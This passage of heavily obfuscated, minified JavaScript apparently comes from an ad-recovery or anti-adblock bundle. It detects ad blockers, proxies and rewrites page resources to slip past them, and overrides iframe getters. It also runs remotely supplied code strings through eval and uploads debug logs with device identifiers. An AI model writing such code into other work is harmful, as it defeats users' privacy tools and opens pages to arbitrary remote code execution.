0!==f?f:w()&&![e(2894),e(3163)][e(2684)]((t=>location[e(3183)][e(3441)](t)))&&e(4037)===i.A[e(4325)](m)?(A(t)[e(3295)]((t=>{const n=e;f=t,i.A[n(3364)](m,t[n(668)]())})),!0):(f=await A(t),i.A[e(3364)](m,f[e(668)]()),f))}async function x(t){return await async function(){const t=a2F;let e=!1;try{const n=document[t(4367)](t(3409));n[t(3945)]("id",t(570)),document[t(4457)][t(3331)](n),n[t(3945)](t(2314),t(1829));const r=["ad",t(783),t(570),t(3175),t(3035),t(2332),t(3083),t(2758),t(3301),t(3850),t(2821),t(3658),t(3753),t(4090),t(4206),t(1643),t(3771),t(4269),t(4319)];for(const i of r){n[t(2045)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3898)](n);if(t(1635)===r[t(3542)]||t(4030)===r[t(2400)]){o.A[t(1422)](t(3201)),e=!0;break}}document[t(4457)][t(810)](n)}catch(e){o.A[t(1422)](t(2917)[t(2203)](e))}return e}()?[!0,1]:await async function(){const t=a2F,e=XMLHttpRequest[t(668)]();return!(!e[t(3704)](t(3647))||!e[t(3704)](t(3315))||(o.A[t(1422)](t(3437)),0))}()?[!0,2]:await async function(t){const e=a2F,n=[];if(t)for(const r of t)e(3321)===r[e(3981)]&&n[e(923)]({url:r[e(845)]});const r=window[e(4202)][e(3183)][e(3441)](e(2358));return r?n[e(923)]({url:e(4011)}):(n[e(923)]({url:e(1782),mustIncludeStrings:[e(3035)],mustExcludeStrings:[e(568)]}),s.A[e(3325)]()||n[e(923)]({url:e(2648),mustIncludeStrings:[e(1213)],mustExcludeStrings:[e(568)]})),(await Promise[e(4280)]([...n[e(1671)]((t=>k(t[e(845)],t[e(2370)],t[e(2165)]))),r?_():F()]))[e(2684)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2F,n=t[e(3580)]||[],r=await Promise[e(4280)](t[e(845)][e(1671)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2F;if(i(934)===t[i(3981)]){const t=new XMLHttpRequest;t[i(1661)](i(1628),(()=>{const r=i;4===t[r(4464)]&&(t[r(3726)]>=200&&t[r(3726)]<300||n[r(3704)](t[r(3726)])?e():o())})),t[i(1661)](i(1581),(()=>o())),t[i(2781)](i(528),r),t[i(4162)]()}else if(i(2580)===t[i(3981)])if(s.A[i(1755)]())k(r)[i(3295)]((t=>t?o():e()))[i(1850)](o);else{const t=new Image;t[i(1661)](i(3785),(()=>e())),t[i(1661)](i(1581),(()=>o())),t[i(1060)]=r}else if(i(3120)===t[i(3981)]){const t=document[i(4367)](i(3120));t[i(1661)](i(3785),(()=>e())),t[i(1661)](i(1581),(()=>o())),t[i(1060)]=r,document[i(4457)][i(3331)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1422)](i(4188)[i(2203)](t[i(845)])),!0):(o.A[i(1422)](i(2235)[i(2203)](t[i(845)],i(3754))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2580),url:[e(4270),e(2451)]})}async function k(t){const e=r;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(4325)]()[e(1420)][e(3984)](window,t);if(r[e(644)])return!0;if(null===r[e(2251)]&&e(2170)===r[e(3981)])return!0;if(r[e(3726)]<200||r[e(3726)]>=300)return!0;const o=await r[e(4010)]();if(0===o[e(4044)])return!0;if(!n[e(1345)]((t=>o[e(3704)](t))))return!0;if(i[e(2684)]((t=>o[e(3704)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1422)](e(1075)[e(2203)](t)),!1):(o.A[e(1422)](e(1050)[e(2203)](t,e(3762))),!0)}return!1}async function _(){const t=r,e=document[t(4367)](t(3221)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2314)][o(3145)](o(4086),"0"),e[o(2314)][o(3145)](o(2746),"0"),e[o(2314)][o(3145)](o(2400),o(4030)),e[o(2314)][o(3145)](o(4214),o(1635)),document[o(4457)][o(3331)](e);const s=null===(i=d.A[o(4325)](window)[o(2444)][o(4325)][o(3984)](e,window))||void 0===i?void 0:i[o(3669)];if(!s)return n(!1);s[o(1574)][o(2781)](),s[o(1574)][o(2259)](o(1649)),s[o(1574)][o(851)]();const a=s[o(1574)][o(4367)](o(3120));a[o(3945)](o(1060),o(4011)),a[o(1661)](o(3785),(()=>n(!1))),a[o(1661)](o(1581),(()=>n(!0))),s[o(1574)][o(4457)][o(3331)](a)}));return e[t(1562)](),n}async function F(){const t=r,e=document[t(4367)](t(3221)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2314)][o(3145)](o(4086),"0"),e[o(2314)][o(3145)](o(2746),"0"),e[o(2314)][o(3145)](o(2400),o(4030)),e[o(2314)][o(3145)](o(4214),o(1635)),document[o(4457)][o(3331)](e);const s=null===(i=d.A[o(4325)](window)[o(2444)][o(4325)][o(3984)](e,window))||void 0===i?void 0:i[o(3669)];if(!s)return n(!0);s[o(1574)][o(2781)](),s[o(1574)][o(2259)](o(1649)),s[o(1574)][o(851)]();const a=s[o(1574)][o(4367)](o(3120));a[o(3945)](o(1060),o(1782)),a[o(1661)](o(3785),(()=>{const t=o;try{var e;const r=s[t(3035)];if(!r)return n(!0);if(!(null===(e=Object[t(4462)](r,t(1152)))||void 0===e?void 0:e[t(3364)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1661)](o(1581),(()=>n(!0))),s[o(1574)][o(4457)][o(3331)](a)}));return e[t(1562)](),n}function S(){const t=r,e=i.A[t(4325)](t(4041),!1,t(2110));return!!e&&!!e[t(4179)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});class o{static[r(1673)](){const t=r;try{if(null!=window[t(4047)][t(2031)]&&t(1673)===window[t(4047)][t(2031)][t(1673)][t(3504)])return!0}catch(t){}return!1}static[r(3325)](){const t=r;try{if(o[t(1673)]())return!1;const e=navigator[t(947)][t(1683)](),n=[t(3451)];return![t(767),t(2607),t(1178),t(1336),t(2021),t(2862),t(3336),t(3969),t(1812),t(1788),t(3177),t(2355),t(1196)][t(2684)]((n=>e[t(3704)](n)))&&n[t(2684)]((n=>e[t(3704)](n)))}catch(t){}return!1}static[r(1113)](){const t=r;try{if(o[t(1673)]())return!1;const e=navigator[t(947)][t(1683)]();if(e[t(3704)](t(2309))||e[t(3704)](t(827)))return!0;const n=[t(1812)];return![t(767),t(2607),t(1178),t(1336),t(2021),t(2862),t(3336),t(3969),t(1788),t(3177),t(2355),t(1196)][t(2684)]((n=>e[t(3704)](n)))&&n[t(2684)]((n=>e[t(3704)](n)))}catch(t){}return!1}static[r(1755)](){const t=r;try{const e=navigator[t(947)][t(1683)]();return e[t(3704)](t(4201))&&e[t(3704)](t(915))}catch(t){}return!1}static[r(2766)](){const t=r;try{return navigator[t(947)][t(1683)]()[t(3704)](t(3485))}catch(t){}return!1}static[r(1610)](){const t=r;return navigator[t(947)][t(1683)]()[t(3704)](t(3214))}}},7833:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(3268),s=6e5,a=()=>{const t=r,e=o.A[t(4325)](i);if(e)try{const n=Date[t(1997)](),r=JSON[t(4278)](atob(e))[t(2094)]((e=>e[t(2921)]+s>n));o.A[t(3364)](i,btoa(JSON[t(3566)](r)))}catch(t){}},c=()=>!window[r(4202)][r(3183)][r(3441)](r(3163)),l=t=>{const e=r;a();const n=o.A[e(4325)](i);if(n)try{const r=JSON[e(4278)](atob(n)),o=Date[e(1997)](),i=r[e(949)]((n=>n[e(845)]===t));if(!i||i[e(2921)]+s<o)return;return i[e(1637)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(4325)](i);try{const r=s?JSON[n(4278)](atob(s)):[],a=r[n(2822)]((e=>e[n(845)]===t));-1!==a?(r[a][n(1637)]=e,r[a][n(2921)]=Date[n(1997)]()):r[n(923)]({url:t,timestamp:Date[n(1997)](),blocked:e}),o.A[n(3364)](i,btoa(JSON[n(3566)](r)))}catch(t){}}},1477:(e,O,S)=>{"use strict";const Ot=a2F;S.d(O,{A1:()=>n,AG:()=>s,M5:()=>L,VE:()=>l,VL:()=>m,vR:()=>C,z9:()=>P});var o=S(129),J=S(8599),H=S(704),G=S(896),D=S(6675),I=S(5027),r=S(8486),t=S(7020),y=S(3726),c=S(7833);function P(i){const O7=a2F,T=null==i?void 0:i[O7(1671)](((t,e)=>({autoRecovery:t,configIndex:e})))[O7(2094)]((t=>{const e=O7;let{autoRecovery:n}=t;return n[e(3178)]}))[O7(949)]((V=>{const O9=O7;let{autoRecovery:U}=V;if(!U[O9(2750)])return!0;try{if(eval(U[O9(2750)][O9(3988)]))return!0}catch(t){r.A[O9(1422)](O9(2791),t)}return!1}));return T}function m(t,e,n){const r=a2F;try{const i=(0,o.Wq)({protectUrlContext:e,url:n,kind:o.MN[r(543)],endpoint:J.A[r(1617)]}),s=r(1347)[r(2203)](i,'"]');if(!H.A[r(4325)](t)[r(2166)][r(3984)](t[r(1574)][r(4457)],s)){const e=t[r(1574)][r(4367)](r(1133));e[r(1811)]=r(1876),e.as=r(3120),H.A[r(4325)](t)[r(2339)][r(3364)][r(3984)](e,i),t[r(1574)][r(4457)][r(3331)](e)}}catch(t){}}const z=[];let W=!1;function s(t,e,n){const r=a2F;z[r(923)]({_window:t,originalScript:n,protectUrlContext:e}),W||(W=!0,function t(){const e=r,n=z[e(4429)]();if(!n)return void(W=!1);const{originalScript:i,_window:s,protectUrlContext:a}=n,c=s[e(1574)][e(4367)](e(3120));c[e(1060)]=(0,o.Wq)({protectUrlContext:a,url:i[e(1060)],kind:o.MN[e(543)],endpoint:J.A[e(1617)]});for(const{name:t,value:n}of Array[e(1766)](i[e(3118)]))e(1060)!==t&&c[e(3945)](t,n);i[e(3643)]||i[e(2239)]?(c[e(1661)](e(3785),(()=>{const t=e;i[t(3420)](new Event(t(3785)))})),c[e(1661)](e(1581),(()=>{const t=e,n=new Event(t(1581));n[t(3727)]=!0,i[t(3420)](n)})),s[e(1574)][e(4457)][e(3331)](c),t()):(c[e(1661)](e(3785),(()=>{const n=e;i[n(3420)](new Event(n(3785))),t()})),c[e(1661)](e(1581),(()=>{const n=e,r=new Event(n(1581));r[n(3727)]=!0,i[n(3420)](r),t()})),s[e(1574)][e(4457)][e(3331)](c))}())}async function n(t,e,n){const r=a2F;if(!(0,c.Tq)())return await f(t,e,n);const o=(0,c.H$)(n);if(void 0!==o)return f(t,e,n)[r(3295)]((t=>{(0,c.fd)(n,t)})),o;const i=await f(t,e,n);return(0,c.fd)(n,i),i}async function f(e,n,r){const o=a2F;if(t.A[o(1113)]()&&t.A[o(1610)]())return await(0,y.p)(n,r);const i=e[o(1574)][o(4367)](o(1133));i[o(1811)]=o(1876),i.as=o(3120),H.A[o(4325)](e)[o(2339)][o(3364)][o(3984)](i,r);const s=new Promise((t=>{const n=o;i[n(1661)](n(3785),(()=>{const r=n;try{e[r(1574)][r(4457)][r(810)](i)}catch(t){}t(!1)})),i[n(1661)](n(1581),(()=>{const r=n;try{e[r(1574)][r(4457)][r(810)](i)}catch(t){}t(!0)}))}));return e[o(1574)][o(4457)][o(3331)](i),s}function C(t,e,n,r){const i=a2F;if(n[i(1348)]&&n[i(1611)]instanceof Element&&!n[i(1611)][i(1833)]){if(n[i(1611)][i(1833)]=!0,(0,G._V)(r,n[i(1348)]))return;const s=(0,o.Wq)({protectUrlContext:t,url:n[i(1348)],kind:o.MN[i(589)],endpoint:J.A[i(1617)]}),a=e[i(1574)][i(4367)](i(1133));Array[i(1766)](n[i(1611)][i(3118)])[i(2285)]((t=>{const e=i;a[e(3945)](t[e(3504)],t[e(1020)])})),H.A[i(4325)](e)[i(2339)][i(3364)][i(3984)](a,s),a[i(1833)]=!0,n[i(1611)][i(1648)](i(3817),a)}}const w=[Ot(3223),Ot(4267),Ot(3433),Ot(3378),Ot(2425),Ot(2065),Ot(3283),Ot(2460),Ot(3799),Ot(1939),Ot(2621),Ot(3758)],Q=3,p=t=>{const e=Ot;var n;if(e(1635)!==t[e(2314)][e(3542)]||!t[e(1795)][e(3704)](e(1368)))return!1;if(t[e(1795)][e(4044)]>1e4)return!0;const r=null!==(n=t[e(4455)])&&void 0!==n?n:"";return w[e(2094)]((t=>r[e(3704)](t)))[e(4044)]>=Q},l=(t,e,n)=>{const r=Ot,o=t=>(0,G.Bo)(e,t),i=t=>(0,G.pI)(e,t),s=t=>(0,G.yu)(e,t);try{for(const d of Array[r(1766)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(1833)]){var a;if(!p(d)||null!==(a=e[r(3132)])&&void 0!==a&&a[r(2684)]((t=>{const e=r;var n;return null===(n=d[e(4455)])||void 0===n?void 0:n[e(3704)](t)}))){var c,u;const n=(0,D.Qw)({protectUrlContext:t,selector:null!==(c=d[r(4455)])&&void 0!==c?c:"",idFilter:t=>(0,G.Bo)(e,t),attributeFilter:t=>(0,G.yu)(e,t)});d[r(4455)]=null!==(u=d[r(4455)])&&void 0!==u&&u[r(3704)](r(2162))?n:""[r(2203)](d[r(4455)],",")[r(2203)](n)}for(let e=0;e<d[r(2314)][r(4044)];e++){const n=d[r(2314)][e],a=d[r(2314)][n];r(1716)==typeof a&&a[r(3704)](r(3114))&&(d[r(2314)][n]=(0,D.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}l(t,e,d[r(1015)]),d[r(1833)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(1833)]&&l(t,e,d[r(1015)]),d[r(1833)]=!0)}catch(t){}},L=(t,e,n)=>{const r=Ot;if(!(n instanceof Element))return;const i=H.A[r(4325)](window)[r(602)][r(4325)][r(3984)](n);if((0,G.ts)(e,i)){const t=H.A[r(4325)](window)[r(4147)][r(4325)][r(3984)](n),e=r(3173)+(0,I.md)(i[r(1683)]()),o=new RegExp("<"[r(2203)](i[r(1683)](),r(2482)),"gi"),s=new RegExp("</"[r(2203)](i[r(1683)](),">"),"gi"),a=t[r(3055)](o,"<"[r(2203)](e,"$1"))[r(3055)](s,"</"[r(2203)](e,">"));H.A[r(4325)](window)[r(4147)][r(3364)][r(3984)](n,a)}const s=H.A[r(4325)](window)[r(3240)][r(4325)][r(3984)](n);(0,G.Bo)(e,s)&&H.A[r(4325)](window)[r(3240)][r(3364)][r(3984)](n,(0,I.md)(s));const a=H.A[r(4325)](window)[r(3444)][r(4325)][r(3984)](n);for(const t of Array[r(1766)](a))(0,G.Bo)(e,t)&&(a[r(2076)]((0,I.md)(t)),a[r(1562)](t));const c=H.A[r(4325)](window)[r(2071)][r(4325)][r(3984)](n);for(const t of Array[r(1766)](c))if((0,G.yu)(e,t[r(3504)])){const e=r(3655)+(0,I.md)(t[r(3504)][r(1095)](5)[r(1683)]());H.A[r(4325)](window)[r(1383)][r(3984)](n,e,t[r(1020)]),H.A[r(4325)](window)[r(814)][r(3984)](n,t[r(3504)])}else(0,G.v5)(e,t[r(3504)],t[r(1020)])&&H.A[r(4325)](window)[r(1383)][r(3984)](n,t[r(3504)],(0,I.md)(t[r(1020)]));if(n instanceof HTMLAnchorElement){const i=H.A[r(4325)](window)[r(990)][r(3984)](n,r(1348));if(i&&!(0,o.EW)(i))try{const s=new URL(i)[r(3183)];(e[r(3793)][r(2684)]((t=>t[r(968)](i)))||e[r(2026)][r(2684)]((t=>s[r(3441)](t))))&&H.A[r(4325)](window)[r(1383)][r(3984)](n,r(1348),(0,o.Wq)({protectUrlContext:t,url:i,kind:o.MN[r(3823)],endpoint:J.A[r(1617)]}))}catch(t){}}const l=n[r(2435)]()[r(2094)]((t=>t[r(3704)](r(1039))));l[r(4044)]>0&&l[r(2285)]((t=>{n[r(4138)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2F,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2F;try{var a,c;await function(){const t=a2F;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1997)](),a=()=>{const t=i;t(997)!=typeof window[t(1344)]?Date[t(1997)]()-s>e?r(new Error(t(2602))):setTimeout(a,o):n(window[t(1344)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(2523)!==t[s(4315)]&&s(3115)!==t[s(4315)]||e&&!t[s(2050)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1344)])||void 0===o||o[r(3984)](i,r(1460),2,(()=>{}),t[r(4118)])}catch{}n(t)}};null===(a=(c=window)[s(1344)])||void 0===a||a[s(3984)](c,s(1661),2,d),setTimeout((()=>{l||i(new Error(s(1930)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2F;var n,r;return!!(null!==(n=null===(r=t[e(2697)])||void 0===r?void 0:r[e(3615)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(580));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1997)](),a=()=>{const t=i;t(997)!=typeof window[t(1360)]?Date[t(1997)]()-s>e?r(new Error(t(952))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1360)])||void 0===r||r[e(3984)](o,e(1661),((t,r)=>{const o=e;r&&t&&(o(3087)===t[o(4436)]||o(3428)===t[o(4436)])&&n(t)})),null===(i=(s=window)[e(1360)])||void 0===i||i[e(3984)](s,e(3864),((t,r)=>{r&&t&&n({eventName:e(1701),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2090)](t)}return{result:await Promise[n(1217)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(506);var w=function(t){const e=r;return t[t[e(3598)]=0]=e(3598),t[t[e(4135)]=1]=e(4135),t[t[e(4061)]=2]=e(4061),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:w[e(4061)],s=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4044)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2576)]=t,this[e(3473)]=o,this[e(606)]=s,this[e(2068)]=a,(0,i.A)(this,e(1799),(function(t){const r=e;for(var o=arguments[r(4044)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1997)](),inventoryId:n[r(606)],args:i}})),(0,i.A)(this,e(3422),(()=>{const t=e;window[t(1661)](t(2146),(e=>{const n=t;if(e[n(3536)]&&e[n(3536)][n(1428)]===g){if(this[n(3473)]===w[n(4135)])return y({inventoryId:this[n(606)],...e[n(3536)]});if(this[n(3473)]===w[n(3598)]&&e[n(3536)][n(606)]){if(n(1422)===e[n(3536)][n(614)])return b[n(1422)]("["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)]);if(n(2090)===e[n(3536)][n(614)])return b[n(2090)]("["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)]);if(n(1581)===e[n(3536)][n(614)])return b[n(1581)](e[n(3536)][n(1581)],"["[n(2203)](e[n(3536)][n(606)],"]"),...e[n(3536)][n(4303)])}}}))})),(0,i.A)(this,e(1340),(()=>{const t=e,n=async()=>{const t=a2F;if(t(2978)!==window[t(4202)][t(788)]&&t(2316)!==window[t(4202)][t(788)])return;window[t(4202)][t(788)]="";const e=prompt(t(1372));if(t(3170)===e)return this[t(2068)][t(2285)]((e=>console[t(518)](...e[t(4303)])));if(t(2316)!==e)return;const n=prompt(t(1052)),r=prompt(t(2146)),o=await b[t(935)](t(3711),null!=n?n:t(2680),null!=r?r:t(2680));alert(t(2216)),window[t(2781)](t(4156)[t(2203)](o))};window[t(1661)](t(790),n),window[t(4182)](n,3e3)})),o===w[e(3598)]&&this[e(1340)](),o!==w[e(3598)]&&o!==w[e(4135)]||this[e(3422)]()}static[r(1422)](){const t=r;this[t(2e3)]();for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2524)][t(1799)](t(1422),...n);if(this[t(2524)][t(3473)]!==w[t(3598)])return y(i);this[t(2524)][t(2068)][t(923)](i),(l.A[t(1422)]||t(4037)===u.A[t(4325)](t(2074),!1))&&console[t(518)](...n)}static[r(2090)](){const t=r;this[t(2e3)]();for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2524)][t(1799)](t(2090),...n);if(this[t(2524)][t(3473)]!==w[t(3598)])return y(i);this[t(2524)][t(2068)][t(923)](i),(l.A[t(1422)]||t(4037)===u.A[t(4325)](t(2074),!1))&&console[t(2090)](...n)}static[r(1581)](t){const e=r;this[e(2e3)]();for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2524)][e(1799)](e(1581),[t,...o]);if(s[e(1581)]=t,this[e(2524)][e(3473)]!==w[e(3598)])return y(s);this[e(2524)][e(2068)][e(923)](s),(l.A[e(1422)]||e(4037)===u.A[e(4325)](e(2074),!1))&&console[e(1581)](t,...o)}static[r(2269)](t,e){const n=r;return this[n(2e3)](),b[n(1422)](n(2269),t,e),b[n(1422)](n(1909),(0,d.j)()),b[n(935)](t,e,e)}static async[r(935)](t,e,n){const o=r;this[o(2e3)]();const i=this[o(2524)][o(2068)][o(1671)]((t=>({...t,timestamp:Math[o(736)](t[o(2921)]/1e3)}))),u=c.A[o(951)](JSON[o(3566)](i)),d=await(0,m.C8)(this[o(2524)][o(2576)],l.A[o(1617)])?(0,m.XV)(l.A[o(1617)],0):l.A[o(1617)],g=new URL(""[o(2203)](d,o(753)));return g[o(2373)][o(3244)](o(4192),l.A[o(4192)]),g[o(2373)][o(3244)](o(3981),t),g[o(2373)][o(3244)](o(1376),e),g[o(2373)][o(3244)](o(2146),n),g[o(2373)][o(3244)](o(845),location[o(1348)]),g[o(2373)][o(3244)](o(1146),(0,h.z3)()[o(668)]()),g[o(2373)][o(3244)](o(3694),(await(0,f.H4)())[o(668)]()),g[o(2373)][o(3244)](o(1565),p.A[o(3092)](16,16)),(await a.G[o(1955)](o(1923),(0,s.Wq)({protectUrlContext:this[o(2524)][o(2576)],url:g,endpoint:d}),u))[o(2251)]}}o=b,(0,i.A)(b,r(2524),void 0),(0,i.A)(b,r(3829),(t=>o[r(2524)]=new o(t,w[r(3598)]))),(0,i.A)(b,r(3133),((t,e)=>o[r(2524)]=new o(t,w[r(4135)],e))),(0,i.A)(b,r(2e3),(()=>{const t=r;o[t(2524)]||(o[t(2524)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(4051)][e(3669)];){n=n[e(2456)][e(3669)];try{t[e(1428)]=g,n[e(3276)](t,"*")}catch(t){}}}},4273:(e,O,S)=>{"use strict";S.d(O,{I:()=>t,i:()=>r});var o=S(8599),J=S(4622),H=S(5027),G=S(129),D=S(1849),I=S(8486);const r=()=>{const t=a2F;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awqnr3ayr3irbqayr3rjawa4qr3i,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjayrjrkai";if(18===e[t(4044)])return null;const n=(0,J.OC)(decodeURI(e));if(!n)throw t(3824);return n}catch(e){const n=t(4380)[t(2203)](e);return I.A[t(1581)](n),(0,D.Pf)(n,new URL(o.A[t(1617)])[t(3183)],(async e=>await I.A[t(2269)](t(1011),e))),null}},t=(t,e,n,r)=>{const i=a2F;t[i(2094)]((t=>i(4280)===t[i(1489)]||i(781)===t[i(1489)]&&e||i(4452)===t[i(1489)]&&e&&n||i(733)===t[i(1489)]&&!e))[i(2285)]((t=>(t=>{const e=i;try{const n=t[e(2880)][e(3055)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,G.Wq)({protectUrlContext:r,url:n,endpoint:o.A[e(1617)]})))[e(3055)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(3832)]&&y(n),t[e(3863)]&&window[e(4182)]((()=>y(n)),t[e(3863)][e(1653)]),t[e(1842)]&&window[e(1661)](t[e(1842)][e(3981)],(()=>y(n)))}catch(t){console[e(1581)](t)}})(t)))},y=c=>{const S0=a2F;try{eval(c)}catch(t){o.A[S0(1422)]&&console[S0(1581)](S0(3043),t)}}},7177:(e,O,S)=>{"use strict";const S1=a2F;S.d(O,{N2:()=>s,je:()=>n,lD:()=>W});var o=S(8486),J=S(3351);const H=S1(3050),G={querySelectorAll:()=>[]},D={postMessage:()=>null,document:G,parent:window};function I(){const t=S1;safe[t(1363)]();const e=Object[t(4462)](HTMLIFrameElement[t(884)],t(4219));Object[t(717)](HTMLIFrameElement[t(884)],t(4219),{get:function(){const n=t;if(this[n(1172)](H))return D;for(var r=arguments[n(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(4325)][n(3984)](this,...o)}});const n=Object[t(4462)](HTMLIFrameElement[t(884)],t(1236));Object[t(717)](HTMLIFrameElement[t(884)],t(1236),{get:function(){const e=t;if(this[e(1172)](H))return G;for(var r=arguments[e(4044)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(4325)][e(3984)](this,...o)}})}function r(t){t[S1(3945)](H,"")}function t(){const t=S1,e=navigator[t(947)][t(1683)]();return![t(767),t(2607),t(1178),t(1336),t(2021),t(3336)][t(2684)]((n=>e[t(3704)](n)))&&[t(1812),t(3451)][t(2684)]((n=>e[t(3704)](n)))}function y(t,e){return generateSafePromise(((n,r)=>{const o=a2F;let i=0;t[o(2285)]((s=>{const a=o;s[a(3295)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4044)]&&n(!1)}))[a(1850)](r)}))}))}function c(t){const e=S1,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2058)](t));)r[e(923)](t[e(1095)](o,i[e(2349)])),r[e(923)](P(i[1])),o=i[e(2349)]+i[0][e(4044)];return r[e(923)](t[e(1095)](o)),r[e(1425)]("")}function P(f){const SF=S1;try{const C=eval(f);return null===C?SF(2680):void 0===C?SF(4248):C[SF(668)]()}catch(t){return console[SF(1581)](t),t[SF(668)]()}}function m(t){const e=S1;[e(3513),e(1533),e(2898),e(2244),e(529),e(1968),e(2727),e(3973),e(3349),e(1934),e(3833)][e(2684)]((t=>location[e(3183)][e(3441)](t)))&&Object[e(717)](t,e(3073),{get:function(){return 8}})}const z=(t,e,n)=>{const r=S1;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(882)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1728)][t]=e,i),clearTargeting:()=>(o[r(1728)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1728)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2173)](o[r(1728)]),getTargetingMap:()=>o[r(1728)],setForceSafeFrame:t=>i};return i};function W(t){const e=S1;window[e(4389)]=window[e(4389)]||{},window[e(4389)][e(870)]=window[e(4389)][e(870)]||[];const n=function(){const n=e,r=window[n(4389)][n(4004)];window[n(4389)][n(4004)]=function(e,i){const s=n;if(i===window[s(4389)][s(1895)][s(3939)][s(2696)]||t[s(2684)]((t=>e[s(1683)]()[s(3704)](t[s(1683)]()))))return o.A[s(1422)](s(4217),e),z(e,s(882),s(685));for(var a=arguments[s(4044)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[s(3984)](this,e,i,...c)}};try{window[e(4389)][e(870)][e(3894)](n)}catch(t){o.A[e(1581)](e(1506)+t),window[e(4389)][e(870)][e(923)](n),window[e(4389)][e(870)][e(923)]((()=>{const t=e,n=window[t(4389)][t(4177)]()[t(2770)]()[t(2094)]((e=>e[t(2726)]()))[t(2094)]((e=>e[t(848)]()[t(1683)]()[t(3704)](t(685))));n[t(4044)]>0&&(o.A[t(1422)](t(1057)+n[t(1671)]((e=>e[t(848)]()))[t(1425)](", ")),window[t(4389)][t(4213)](n))}))}}function s(t){const e=S1;if(0===t[e(4044)])return;window[e(4389)]=window[e(4389)]||{},window[e(4389)][e(870)]=window[e(4389)][e(870)]||[];const n=function(){const n=e,r=window[n(4389)][n(1647)];window[n(4389)][n(1647)]=function(e,i,s){const 